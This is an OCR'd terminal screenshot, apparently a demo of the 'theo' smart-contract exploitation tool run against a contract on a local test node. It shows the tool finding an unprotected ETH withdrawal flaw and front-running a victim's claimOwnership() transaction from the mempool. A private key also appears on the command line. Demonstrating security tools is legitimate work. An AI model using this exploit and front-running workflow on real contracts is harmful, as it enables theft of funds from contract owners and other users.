 Activities Places kitty Fri Aug 2 08:50:52 4 cpu mem net disk thermal
theo
(venv) ┌─daniel@scarlet ~
└─$ theo --account-pk=0xb0057716d5917badaf911b193b12b910811c1497b5bada8d7711f758981c3773
Contract to interact with
> 0x5b1869d9a4c187f2eaa108f3062412ecf0526b24
Scanning for exploits in contract: 0x5b1869D9A4C187F2EAa108f3062412ecf0526b24
Connecting to HTTP: http://127.0.0.1:8545.
Found exploits(s):
[Exploit: Unprotected Ether Withdrawal
Description: Anyone can withdraw ETH from the contract account.
Arbitrary senders other than the contract creator can withdraw ETH from the contract account without previously having sent an equivalent amount of ETH to it. This is l
ikely to be a vulnerability.
SWC ID: 105
Transacion list: [Transaction {Name: claimOwnership(), Data: 0x4e71e0c8, Value: 0.10 ether (100000000000000000)}, Transaction {Name: unknown, Data: 0x2e64cec1, Value: 0
.00 ether (0)}]]
Tools available in the console:
- `exploits` is an array of loaded exploits found by Mythril or read from a file
- `w3` an initialized instance of web3py for the provided HTTP RPC endpoint
- `dump()` writing a json representation of an object to a local file
Check the readme for more info:
https://github.com/cleanunicorn/theo
Theo version v0.8.1.
>>> e = exploits[0]
>>> e.frontrun()
2019-08-02 08:50:29,681 - Scanning the mem pool for transactions...
2019-08-02 08:50:29,694 - Waiting for tx: Transaction {Name: claimOwnership(), Data: 0x4e71e0c8, Value: 0.10 ether (100000000000000000)}
2019-08-02 08:50:49,867 - Found tx: 0xb814467b4395162154513225e45424b0704aaccc0dc1dffdfeac8d77534ff36f
2019-08-02 08:50:49,886 - Sending tx: {'from': '0x1dF62f291b2E969fB0849d99D9Ce41e2F137006e', 'to': '0x5b1869D9A4C187F2EAa108f3062412ecf0526b24', 'data': '0x4e71e0c8', '
gas': 46676, 'value': 100000000000000000, 'nonce': 0, 'gasPrice': '0x3e9'}
2019-08-02 08:50:49,896 - Waiting for 0xca9242066bbde7d411bda8f9cb55cbb1da9258ed3e49c64f24f067a2699f0263 to be mined...